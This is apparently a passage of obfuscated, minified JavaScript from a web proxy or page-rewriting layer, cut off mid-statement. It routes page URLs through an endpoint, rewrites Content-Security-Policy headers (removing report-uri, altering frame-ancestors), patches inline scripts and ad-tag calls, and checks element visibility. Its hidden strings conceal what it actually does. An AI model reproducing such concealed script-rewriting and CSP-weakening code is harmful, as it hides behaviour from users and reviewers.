QG=[{'description':di(0x9eb),'selectors':di(0x204)[di(0xdd1)]('\x0a')[di(0x82b)](I2=>I2[di(0x13b)]())[di(0x176)](I2=>I2[di(0x5c7)]>0x0),'isVisible':(I2,I3)=>di(0x8a8)!==I3[di(0x62a)](I2)[di(0x438)](di(0x10ba))},{'description':di(0xab8),'selectors':di(0xce0)[di(0xdd1)]('\x0a')[di(0x82b)](I2=>I2[di(0x13b)]())[di(0x176)](I2=>I2[di(0x5c7)]>0x0),'isVisible':(I2,I3)=>di(0x8a8)!==I3[di(0x62a)](I2)[di(0x438)](di(0x10ba)),'excludeHosts':[di(0x60f),di(0xce2),di(0xc78)]},{'description':di(0xe71),'selectors':di(0x95a)[di(0xdd1)]('\x0a')[di(0x82b)](I2=>I2[di(0x13b)]())[di(0x176)](I2=>I2[di(0x5c7)]>0x0),'isVisible':(I2,I3)=>{const ZR=di,I4=I3[ZR(0x62a)](I2);return ZR(0xc1f)===I4[ZR(0x438)](ZR(0x176))||ZR(0x8a8)===I4[ZR(0x438)](ZR(0xc75));}}],QQ=di(0x166),QY=I2=>{const ZO=di;if(GX['A'][ZO(0x6ba)](I2)[ZO(0xdb8)][ZO(0xd9a)](I2[ZO(0x590)][ZO(0xfc6)],ZO(0x673)))return;const I3=I2[ZO(0x590)][ZO(0x64c)](ZO(0xa8e));GX['A'][ZO(0x6ba)](I2)[ZO(0x952)][ZO(0xd9a)](I3,ZO(0x719),ZO(0x4cf)),GX['A'][ZO(0x6ba)](I2)[ZO(0xfc5)][ZO(0xd9a)](I2[ZO(0x590)][ZO(0xfc6)],I3),GX['A'][ZO(0x6ba)](I2)[ZO(0xa4f)][ZO(0xd9a)](I2,ZO(0xf96),async I4=>{const Ze=ZO;if(I4[Ze(0x8a4)][Ze(0x883)]!==QQ)return;I4[Ze(0x155)]();const I5=await(async(I6,I7)=>await QI(I6,I7))(I2,I4[Ze(0x8a4)][Ze(0xc50)]);I4[Ze(0x838)][0x0][Ze(0x1ec)](I5);});},QI=async(I2,I3)=>{const Zs=di;await(0x0,G9['y'])(0x64);for(const I6 of QG)if((!I6[Zs(0x2f1)]||!I6[Zs(0x2f1)][Zs(0x6fd)](I7=>I3[Zs(0x6c2)](I7)))&&(!I6[Zs(0xdfb)]||I6[Zs(0xdfb)][Zs(0x6fd)](I7=>I3[Zs(0x6c2)](I7))))for(const I7 of I6[Zs(0xedc)]){let I8=[];try{I8=I2[Zs(0x163)][Zs(0xc1c)](GX['A'][Zs(0x6ba)](I2)[Zs(0xbf2)][Zs(0xd9a)](I2[Zs(0x590)],I7));}catch(I9){}if(I8[Zs(0x5c7)]>0x0&&I8[Zs(0x19b)](IG=>!I6[Zs(0x2f6)](IG,I2)))return{'isVisible':!0x1,'selector':I7,'description':I6[Zs(0x417)]};}const I4=I2[Zs(0x163)][Zs(0xc1c)](GX['A'][Zs(0x6ba)](I2)[Zs(0xbf2)][Zs(0xd9a)](I2[Zs(0x590)],Zs(0x307)))[Zs(0x82b)](IG=>async function(IQ,IY){const ZH=Zs;let II=arguments[ZH(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:IY[ZH(0x44e)][ZH(0xc50)];return await(ID=>(0x0,G8['c'])(In=>{const Zz=ZH,IR=new MessageChannel();IR[Zz(0xd2f)][Zz(0x9ac)]=IO=>In(IO[Zz(0x8a4)]),GX['A'][Zz(0x6ba)](IY)[Zz(0x33a)][Zz(0x6ba)][Zz(0xd9a)](ID)[Zz(0x1ec)]({'as_key':QQ,'hostname':II},'*',[IR[Zz(0x2ec)]]),setTimeout(()=>In({'isVisible':!0x0}),0xbb8);}))(IQ);}(IG,I2));return I4[Zs(0x5c7)]>0x0?await(I5=I4,(0x0,G8['c'])((IG,IQ)=>{const ZV=Zs;let IY=0x0;I5[ZV(0x10c0)](II=>{const Zf=ZV;II[Zf(0x68f)](ID=>{const Zo=Zf;ID[Zo(0x2f6)]||IG(ID),++IY===I5[Zo(0x5c7)]&&IG({'isVisible':!0x0});})[Zf(0xc79)](IQ);});})):{'isVisible':!0x0};var I5;},QD=(I2,I3,I4,I5)=>{const Zr=di,I6=Date[Zr(0x167)]();if(Zr(0xdb5)==typeof I5&&I5[Zr(0x3ea)](Zr(0x83f))&&!I3){const I8=setInterval(async()=>{const ZX=Zr;document[ZX(0x26f)]()&&(clearInterval(I8),Date[ZX(0x167)]()-I6<0x1f4&&(Qn(I2)[ZX(0x44e)][ZX(0x3f5)]=I4));},0x64);return;}const I7=setInterval(async()=>{const Zd=Zr;I3&&!I3[Zd(0x29f)]||(clearInterval(I7),Date[Zd(0x167)]()-I6<0x1f4&&(Qn(I2)[Zd(0x44e)][Zd(0x3f5)]=I4));},0xa);};function Qn(I2){const ZM=di;let I3=I2;for(;I3!==I3[ZM(0x3d4)];)I3=I3[ZM(0x3d4)];return I3;}function QR(I2,I3){return(0x0,G8['c'])((I4,I5)=>{const ZZ=a2Q;let I6=0x0;I2[ZZ(0x10c0)](I7=>{const ZW=ZZ;I7[ZW(0x68f)](I8=>{const Zy=ZW;I3(I8)&&I4(!0x0),++I6===I2[Zy(0x5c7)]&&I4(!0x1);})[ZW(0xc79)](I5);});});}function QO(I2){const ZK=di;return ZK(0xbc7)===I2[ZK(0x65c)](ZK(0xfe8));}const Qs=I2=>!0x0,QH=I2=>!0x0,Qz=I2=>(I3=>{const ZE=di,I4=window[ZE(0x62a)](I3);return!(!I4[ZE(0xedf)]||ZE(0x8a8)===I4[ZE(0xedf)]);})(I2)&&QX(I2),QV=I2=>(I3=>{const Zx=di;if(I3[Zx(0xc0d)])return!0x0;const I4=window[Zx(0x62a)](I3);return!(!I4[Zx(0xedf)]||Zx(0x8a8)===I4[Zx(0xedf)]);})(I2)&&QX(I2),Qf=di(0x15c),Qo=async(I2,I3)=>QX(I2)&&await(I4=>(0x0,G8['c'])(I5=>{const Zj=di,I6=new MessageChannel();I6[Zj(0xd2f)][Zj(0x9ac)]=I7=>I5(I7[Zj(0x8a4)]),GX['A'][Zj(0x6ba)](I3)[Zj(0x33a)][Zj(0x6ba)][Zj(0xd9a)](I4)[Zj(0x1ec)]({'as_key':Qf},'*',[I6[Zj(0x2ec)]]),setTimeout(()=>I5(!0x1),0xbb8);}))(I2),Qr=I2=>{const ZA=di;if(GX['A'][ZA(0x6ba)](I2)[ZA(0xdb8)][ZA(0xd9a)](I2[ZA(0x590)][ZA(0xfc6)],ZA(0x1027)))return;const I3=I2[ZA(0x590)][ZA(0x64c)](ZA(0xa8e));GX['A'][ZA(0x6ba)](I2)[ZA(0x952)][ZA(0xd9a)](I3,ZA(0x719),ZA(0x853)),GX['A'][ZA(0x6ba)](I2)[ZA(0xfc5)][ZA(0xd9a)](I2[ZA(0x590)][ZA(0xfc6)],I3),GX['A'][ZA(0x6ba)](I2)[ZA(0xa4f)][ZA(0xd9a)](I2,ZA(0xf96),async I4=>{const ZT=ZA;if(I4[ZT(0x8a4)][ZT(0x883)]!==Qf)return;I4[ZT(0x155)]();const I5=await(async I6=>{const Zi=ZT,I7=I6[Zi(0x590)];if(!I7[Zi(0x2ab)])return!0x1;if([{'tagName':'a','checker':Qs},{'tagName':Zi(0x925),'checker':QH},{'tagName':Zi(0xa38),'checker':Qz},{'tagName':Zi(0x4ec),'checker':QV}][Zi(0x6fd)](I9=>{const Zv=Zi;let {tagName:IG,checker:IQ}=I9;const IY=Array[Zv(0xc1c)](I7[Zv(0x2ab)][Zv(0x506)](IG))[Zv(0x176)](II=>!QO(II))[Zv(0xd42)](II=>IQ(II));return IY&&G7['A'][Zv(0x55a)](Zv(0xf73)[Zv(0x1029)](IG)),IY;}))return!0x0;const I8=[{'tagName':Zi(0x307),'checker':Qo}][Zi(0x82b)](I9=>{const ZU=Zi;let {tagName:IG,checker:IQ}=I9;return QR(Array[ZU(0xc1c)](I7[ZU(0x2ab)][ZU(0x506)](IG))[ZU(0x176)](IY=>!QO(IY))[ZU(0x82b)](IY=>IQ(IY,I6)[ZU(0x68f)](II=>(II&&G7['A'][ZU(0x55a)](ZU(0xf73)[ZU(0x1029)](IG)),II))),IY=>IY);});return await QR(I8,I9=>I9);})(I2);I4[ZT(0x838)][0x0][ZT(0x1ec)](I5);});},QX=I2=>{const ZB=di,I3=I6=>{const ZP=a2Q,I7=window[ZP(0x62a)](I6);return ZP(0x8a8)!==I7[ZP(0x10ba)]&&ZP(0xa96)===I7[ZP(0xe56)]&&parseFloat(I7[ZP(0xe95)])>0.2;};if(!I3(I2))return!0x1;const I4=I2[ZB(0x738)]();if(I4[ZB(0x346)]<0xa||I4[ZB(0xa27)]<0xa)return!0x1;let I5=I2[ZB(0x940)];for(;I5;){if(!I3(I5))return!0x1;I5=I5[ZB(0x940)];}return!0x0;};var Qd=Y(0x120e);const QM=async I2=>{const Zm=di;let {url:I3,target:I4,windowFeatures:I5}=I2;const I6=await GX['A'][Zm(0x6ba)](window)[Zm(0x665)][Zm(0xd9a)](window,I3,{'credentials':Zm(0xc34)});let I7;I7=I6['ok']?await I6[Zm(0x896)]():(0x0,G3['EW'])(I3)?(0x0,G3['sH'])(I3)[Zm(0x9f5)]:I3,Q9(window,Zm(0x61b),Zm(0xfac),{'target':I4,'windowFeatures':I5,'url':I7});},QZ=I2=>{const Zu=di;let {target:I3,windowFeatures:I4,url:I5}=I2;const I6=GX['A'][Zu(0x6ba)](window)[Zu(0x3cd)][Zu(0xd9a)](window,I5,null!=I3?I3:Zu(0x721),I4);QD(window,I6,I5,I4);};var QW=Y(0x1a13);function Qy(I2){const Zg=di,I3=Object[Zg(0xdd6)](null),I4=I2[Zg(0xdd1)](';');for(const I6 of I4){var I5;const I7=I6[Zg(0x13b)]();if(!I7)continue;const I8=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Zg(0x103d)](I7);if(!I8||!I8[Zg(0xbcf)])continue;const I9=QK(I8[Zg(0xbcf)][Zg(0x719)]),IG=(null!==(I5=I8[Zg(0xbcf)][Zg(0xa84)])&&void 0x0!==I5?I5:'')[Zg(0x13b)]();if(!IG){I3[I9]=[];continue;}const IQ=IG[Zg(0xdd1)](/[\t\n\r\f ]+/),IY=[],II=new Set();for(const ID of IQ){const In=ID[Zg(0x13b)]();In&&(II[Zg(0x51f)](In)||(II[Zg(0xa9f)](In),IY[Zg(0x923)](In)));}if(I3[I9]){const IR=I3[I9],IO=[],Is=new Set();for(const IH of[...IR,...IY])Is[Zg(0x51f)](IH)||(Is[Zg(0xa9f)](IH),IO[Zg(0x923)](IH));I3[I9]=IO;}else I3[I9]=IY;}return{'directives':I3};}function QK(I2){const ZC=di;return I2[ZC(0x13b)]()[ZC(0x687)]();}function QE(I2){const ZL=di,I3=[];for(const [I4,I5]of Object[ZL(0x362)](I2[ZL(0xf51)])){const I6=QK(I4);I5&&0x0!==I5[ZL(0x5c7)]?I3[ZL(0x923)](''[ZL(0x1029)](I6,'\x20')[ZL(0x1029)](I5[ZL(0xfdd)]('\x20'))):I3[ZL(0x923)](I6);}return I3[ZL(0xfdd)](';\x20');}function Qx(I2){const Zc=di,I3=I2[Zc(0xf51)][Zc(0x312)]||I2[Zc(0xf51)][Zc(0xc8d)];if(!I3||0x0===I3[Zc(0x5c7)])return null;for(const I4 of I3){const I5=I4[Zc(0x1bd)](/^["']?nonce-([^'"\s]+)["']?$/);if(I5)return I5[0x1];}return null;}function Qj(I2,I3){const ZN=di,I4=I3[ZN(0x1bd)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(I4&&(0x0,G3['Vp'])(I2)){let I5=G0['A'][ZN(0x7c8)][ZN(0x342)](/^https?:\/\//,'');return(0x0,G5['az'])(I2,G0['A'][ZN(0x7c8)])&&(I5=/^\d+\./i[ZN(0xe08)](I5)?I5[ZN(0x342)](/^\d+\./,'*.'):'*.'+I5),[I5,G3['qF'],I2[ZN(0x3be)],(0x0,G3['rI'])(I4[0x1],I2[ZN(0x3be)]),''][ZN(0xfdd)]('/');}return I3[ZN(0x1bd)](/^(?:https?:\/\/)?\*$/)?'*':I3;}function QA(I2,I3){const Zb=di;if(!(0x0,G3['Vp'])(I2))throw new Error(Zb(0x221)[Zb(0x1029)](I2));if(!I3||0x0===I3[Zb(0x5c7)])return;const I4=function(I8){const ZJ=Zb;return I8[ZJ(0xdd1)](',')[ZJ(0x82b)](I9=>I9[ZJ(0x13b)]())[ZJ(0x176)](I9=>I9[ZJ(0x5c7)]>0x0)[ZJ(0x82b)](Qy);}(I3);if(0x0===I4[Zb(0x5c7)])return;const I5=I4[Zb(0x82b)](I8=>function(I9,IG){const Zw=Zb,IQ={'directives':Object[Zw(0x51a)](Object[Zw(0x362)](IG[Zw(0xf51)])[Zw(0x82b)](IY=>{let [II,ID]=IY;const In=function(IR){const Zk=a2Q,IO={'frame-ancestors':function(Is){const Zq=a2Q;return(0x0,G3['Vp'])(I9)&&I9[Zq(0x890)]?[Zq(0xaf2)+I9[Zq(0x3be)]]:Is[Zq(0x82b)](IH=>Qj(I9,IH));},'block-all-mixed-content':function(Is){const Zp=a2Q;return G0['A'][Zp(0x55a)]?null:[...Is];},'report-uri':()=>null};return IO[IR]?IO[IR]:IR[Zk(0x6c2)](Zk(0xd75))?Is=>(G0['A'][Zk(0x55a)]?Is[Zk(0x82b)](IH=>Zk(0x3b8)===IH?Zk(0x101a):IH):[...Is])[Zk(0x82b)](IH=>Qj(I9,IH)):null;}(II);return In?[II,In(ID)]:[II,[...ID]];})[Zw(0x176)](IY=>{let [,II]=IY;return null!=II;}))};return 0x0===Object[Zw(0x616)](IQ[Zw(0xf51)])[Zw(0x5c7)]?null:IQ;}(I2,I8))[Zb(0x176)](I8=>null!=I8),I6=I5[Zb(0x82b)](Qx)[Zb(0xd42)](I8=>null!=I8),I7=function(I8){const ZF=Zb;return I8[ZF(0x82b)](QE)[ZF(0xfdd)](',\x20');}(I5);return{'protectedHeader':I7,'scriptNonce':I6};}const QT=[],Qi={};function Qv(I2,I3){const Za=di;if(QT[Za(0x3ea)](I3))return;const I4=I2[Za(0x1ce)][Za(0xe97)](I2,I3);if(I4){if(!I4[Za(0x358)])return;if(I4[Za(0x6ba)]||I4[Za(0xad3)])return;}try{if(I3[Za(0x1bd)](/^\d+$/))return;Qi[I3]=I2[I3],I2[Za(0x1ce)][Za(0x98b)](I2,I3,{'get':function(){const ZS=Za,I5=Qi[I3];if(void 0x0===I5){const I6=(0x0,G2['md'])(I3),I7=GX['A'][ZS(0x6ba)](I2)[ZS(0xa61)][ZS(0xd9a)](I2[ZS(0x590)],ZS(0x343)[ZS(0x1029)](I6,'\x22]'));if(I7)return I7[ZS(0xdc0)];const I8=GX['A'][ZS(0x6ba)](I2)[ZS(0xbf2)][ZS(0xd9a)](I2[ZS(0x590)],'#'+I6);if(0x1===I8[ZS(0x5c7)])return I8[0x0];if(I8[ZS(0x5c7)]>0x1)return I8;}return I5;},'set':function(I5){return Qi[I3]=I5;},'configurable':!0x0});}catch(I5){return void G7['A'][Za(0x55a)](Za(0xa56),I5[Za(0x52e)]());}QT[Za(0x923)](I3);}const QU=di(0x69b)[di(0x1029)](di(0x1007),di(0xa47));var QP=Y(0xe37);function QB(I2,I3,I4,I5,I6){const Zh=di;return I3?I3[Zh(0xdd1)]('\x20')[Zh(0x82b)](I7=>(0x0,G3['EW'])(I7)?I7:(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I7,'kind':G3['MN'][Zh(0x350)],'baseUrl':I4,'endpoint':I5||G0['A'][Zh(0x7c8)],'key':I6||(0x0,QP['x'])()}))[Zh(0xfdd)]('\x20'):I3;}function Qm(I2){const Zl=di;return I2?I2[Zl(0xdd1)]('\x20')[Zl(0x82b)](I3=>(0x0,G3['EW'])(I3)?(0x0,G3['sH'])(I3)[Zl(0x9f5)]:I3)[Zl(0xfdd)]('\x20'):I2;}var Qu=Y(0x13e7);function Qg(I2){const W0=di,I3=[],I4=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let I5;for(;null!==(I5=I4[W0(0x103d)](I2,{'shouldUseOrigin':!0x0}));){const I6=I5[0x1][W0(0x13b)]();if(I6[W0(0x3ea)]('\x20')){const I7=I6[W0(0xdd1)]('\x20');I3[W0(0x923)]({'url':I7[0x0],'size':I7[0x1]});}else I3[W0(0x923)]({'url':I6});}return I3;}const QC=I2=>{const W1=di;let {protectUrlContext:I3,srcset:I4,endpoint:I5,key:I6,kind:I7,baseUrl:I8,urlFilter:I9}=I2;return Qg(I4)[W1(0x82b)](IG=>{const W2=W1;let IQ;return IQ=I9&&!I9(IG[W2(0x23b)])?IG[W2(0x23b)]:(0x0,G3['Wq'])({'protectUrlContext':I3,'url':IG[W2(0x23b)],'key':I6,'kind':I7,'endpoint':I5,'baseUrl':I8}),IG[W2(0x3d7)]?''[W2(0x1029)](IQ,'\x20')[W2(0x1029)](IG[W2(0x3d7)]):IQ;})[W1(0xfdd)](',\x20');},QL=I2=>Qg(I2)[di(0x82b)](I3=>{const W3=di,I4=(0x0,G3['EW'])(I3[W3(0x23b)])?(0x0,G3['sH'])(I3[W3(0x23b)])[W3(0x9f5)]:I3[W3(0x23b)];return I3[W3(0x3d7)]?''[W3(0x1029)](I4,'\x20')[W3(0x1029)](I3[W3(0x3d7)]):I4;})[di(0xfdd)](',\x20');function Qc(I2){const W4=di;var I3;let {_window:I4=window,protectUrlContext:I5,html:I6,docBaseUrl:I7,idFilter:I8,urlFilter:I9,attributeFilter:IG}=I2;if(!I6)return I6;if(I6=I6[W4(0x52e)](),!I6[W4(0x3ea)]('<'))return I6;I6[W4(0x3ea)](W4(0xede))&&(I6=GX['A'][W4(0x6ba)](I4)[W4(0xee7)][W4(0xd9a)](I6,/<noscript>.*?<\/noscript>/g,''));const IQ=new I4[(W4(0x5ec))](),IY=GX['A'][W4(0x6ba)](I4)[W4(0xd68)][W4(0xd9a)](IQ,I6,W4(0xfef)),II=IY[W4(0x422)](W4(0x270)),ID=(null==II?void 0x0:II[W4(0x65c)](W4(0x3f5)))||I7||GX['A'][W4(0x6ba)](I4)[W4(0x618)][W4(0x6ba)][W4(0x58e)](I4[W4(0x590)]);QN({'_window':I4,'protectUrlContext':I5,'node':IY,'baseUrl':ID,'idFilter':I8,'urlFilter':I9,'attributeFilter':IG});const In=GX['A'][W4(0x6ba)]()[W4(0xa61)][W4(0xd9a)](IY,W4(0xaf1));In&&In[W4(0x5f1)](),GX['A'][W4(0x6ba)](I4)[W4(0xbf2)][W4(0xd9a)](IY,W4(0xe6e))[W4(0x10c0)](IO=>{Qv(I4,IO['id']);});let IR='';return I6[W4(0x3ea)](W4(0x10ac))?IR=IY[W4(0x5b5)][W4(0x467)]:I6[W4(0x3ea)](W4(0x10ca))&&I6[W4(0x3ea)](W4(0xe34))?IR=IY[W4(0xfc6)][W4(0x467)]+IY[W4(0x2ab)][W4(0x467)]:I6[W4(0x3ea)](W4(0x10ca))&&!I6[W4(0x3ea)](W4(0x4ba))?IR=IY[W4(0xfc6)][W4(0x467)]:I6[W4(0x3ea)](W4(0xe34))?(GX['A'][W4(0x6ba)]()[W4(0xc62)][W4(0x6ba)][W4(0xd9a)](IY[W4(0xfc6)])&&(IR+=IY[W4(0xfc6)][W4(0x467)]),IR+=IY[W4(0x2ab)][W4(0x467)]):IR=GX['A'][W4(0x6ba)]()[W4(0xc62)][W4(0x6ba)][W4(0xd9a)](IY[W4(0xfc6)])+GX['A'][W4(0x6ba)]()[W4(0xc62)][W4(0x6ba)][W4(0xd9a)](IY[W4(0x2ab)]),W4(0xea7)===(null===(I3=IY[W4(0x366)])||void 0x0===I3?void 0x0:I3[W4(0x719)])&&(IR=W4(0x232)+IR),IR;}function QN(I2){const W5=di;let {_window:I3=window,protectUrlContext:I4,node:I5,baseUrl:I6,idFilter:I7,urlFilter:I8,attributeFilter:I9}=I2;I5 instanceof I3[W5(0x2be)][W5(0xcb7)]&&(function(IG){const W6=W5;let {protectUrlContext:IQ,node:IY,baseUrl:II,_window:ID=window,idFilter:In,urlFilter:IR,attributeFilter:IO}=IG;if(!(IY instanceof ID[W6(0x2be)][W6(0x7ec)]))return;const Is=IK=>(!In||In(IK))&&!(0x0,G2['_'])(IK)&&!IK[W6(0x3ea)](W6(0x174)),IH=IK=>(!IR||IR(IK))&&!(0x0,G3['EW'])(IK),Iz=IK=>(!IO||IO(IK))&&!(0x0,G2['_'])(IK),IV=IY[W6(0x1052)][W6(0x687)]();if(W6(0x4ec)===IV||W6(0x2e9)===IV){const IK=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));IK&&IH(IK)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IK,'kind':G3['MN'][W6(0x350)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));const IE=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x28d));IE&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x28d),QC({'protectUrlContext':IQ,'srcset':IE,'endpoint':G0['A'][W6(0x7c8)],'baseUrl':II,'urlFilter':IR}));const Ix=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x361));Ix&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x361),QB(IQ,Ix,II));}else{if(W6(0xdb0)===IV){const Ij=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));if(Ij)IH(Ij)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ij,'kind':G3['MN'][W6(0xfc3)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));else{let IA=GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0x6ba)][W6(0xd9a)](IY);IA&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,/\bwindow\.location\b/g,W6(0x1e3)),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)),IA[W6(0x3ea)](W6(0x7b6))&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,W6(0xc74)),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)),(0x0,G3['Gy'])(IQ)||(0x0,G3['Vp'])(IQ)||!(W6(0xbe8)in IQ)||W6(0x6d5)!==IQ[W6(0xbe8)]||(IA[W6(0x3ea)](W6(0x908))&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,W6(0x908),W6(0x1060)),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)),IA[W6(0x3ea)](W6(0x793))&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,W6(0x793),W6(0xc44)),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)),IA[W6(0x3ea)](W6(0xc58))&&IA[W6(0x3ea)](W6(0xef8))&&(IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,W6(0xc58),W6(0xd76)),IA=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](IA,W6(0x7cc),W6(0xf14)),IA[W6(0x3ea)](W6(0x615))?IA+=W6(0x734):IA+=W6(0xc28),GX['A'][W6(0x6ba)](ID)[W6(0xc62)][W6(0xad3)][W6(0xd9a)](IY,IA)));}}else{if(W6(0xcc1)===IV){var If;const IT=null===(If=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x6a6)))||void 0x0===If?void 0x0:If[W6(0x687)](),Ii=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x3f5)),Iv=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,'as');if(Ii&&IH(Ii)){const IU=W6(0x322)===IT||W6(0x1e2)===IT&&W6(0x714)===Iv?G3['MN'][W6(0x377)]:W6(0x1e2)===IT&&W6(0xdb0)===Iv?G3['MN'][W6(0xfc3)]:G3['MN'][W6(0x350)];GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x3f5),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ii,'kind':IU,'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));}}else{if(W6(0x307)===IV){const IP=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));if(IP&&IP[W6(0xf32)](W6(0xade))){const Im=Qb(IP,IQ,ID);GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),Im);}else IP&&IH(IP)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IP,'kind':G3['MN'][W6(0x73d)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));const IB=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x959));if(IB){const Iu=(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':G0['A'][W6(0x7c8)]+W6(0x406),'kind':G3['MN'][W6(0xfc3)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]});IB[W6(0x3ea)](Iu)?GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x959),Qc({'_window':ID,'protectUrlContext':IQ,'html':IB,'docBaseUrl':II})):GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x959),W6(0xe0f)[W6(0x1029)](QU,W6(0xdf0))[W6(0x1029)](Iu,W6(0x8d5))[W6(0x1029)]((0x0,QP['x'])()['id'],W6(0x9bc))+Qc({'_window':ID,'protectUrlContext':IQ,'html':IB,'docBaseUrl':II}));}}else{if('a'===IV){const Ig=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x3f5));Ig&&IH(Ig)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x3f5),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ig,'kind':G3['MN'][W6(0xd8c)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));const IC=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x87b));W6(0xdb5)==typeof IC&&IC[W6(0x3ea)](W6(0x10b1))&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x87b),W6(0x811)[W6(0x1029)](btoa(IC),W6(0x78a)));const IL=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x66a));W6(0xdb5)!=typeof IL||(0x0,G3['Gy'])(IQ)||(GX['A'][W6(0x6ba)](ID)[W6(0xed0)][W6(0xd9a)](IY,W6(0x66a)),GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xe6d)+(0x0,G2['md'])(W6(0x66a)),IL));}else{if(W6(0x18f)===IV){const Ic=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));Ic&&IH(Ic)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ic,'kind':G3['MN'][W6(0x350)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));const IN=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x66f));IN&&IH(IN)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x66f),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IN,'kind':G3['MN'][W6(0x350)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));}else{if(W6(0x2fd)===IV){const Ib=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xc0d));Ib&&IH(Ib)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xc0d),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':Ib,'kind':G3['MN'][W6(0x350)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]}));}else{if(W6(0x456)===IV){const 